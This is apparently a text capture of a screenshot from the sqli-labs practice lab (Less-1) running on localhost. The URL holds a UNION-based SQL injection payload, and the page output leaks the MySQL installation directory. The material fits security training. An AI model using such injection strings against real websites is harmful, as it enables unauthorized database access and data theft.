 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,@@basedir --+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\
SQLI DUMB SERIES-1